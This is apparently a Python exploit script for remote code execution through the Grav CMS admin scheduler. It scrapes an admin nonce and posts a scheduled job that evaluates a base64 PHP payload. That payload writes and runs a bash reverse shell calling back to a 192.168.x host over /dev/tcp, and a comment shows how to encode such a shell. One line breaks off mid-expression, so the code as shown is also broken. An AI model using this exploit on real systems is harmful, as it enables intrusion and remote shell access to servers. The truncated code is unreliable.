 #/usr/bin/python3
import requests
import sys
import re
import base64
target= "http://192.168.232.12/grav-admin"
#Change base64 encoded value with with below command.
#echo -ne "bash -i >& /dev/tcp/192.168.1.3/4444 0>&1" | base64 -w0
payload=b"""/*<?php /**/
file_put_contents('/tmp/rev.sh',base64_decode('YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQ1LjI0Ny84MCAwPiYxIg=='));chmod('/tmp/rev.sh',0755);system('bash /tmp/rev.sh');
"""
s = requests.Session()
r = s.get(target+"/admin")
adminNonce = re.search(r'admin-nonce" value="(.*)"',r.text).group(1)
if adminNonce != "" :
    url = target + "/admin/tools/scheduler"
    data = "admin-nonce="+adminNonce
    data +='&task=SaveDefault&data%5bcustom_jobs%5d%5bncefs%5d%5bcommand%5d=/usr/bin/php&data%5bcustom_jobs%5d%5bncefs%5d%5bargs%5d=-r%20eval%28base64_decode%28%22'+base64.b64encode
    headers = {'Content-Type': 'application/x-www-form-urlencoded'}
    r = s.post(target+"/admin/config/scheduler",data=data,headers=headers)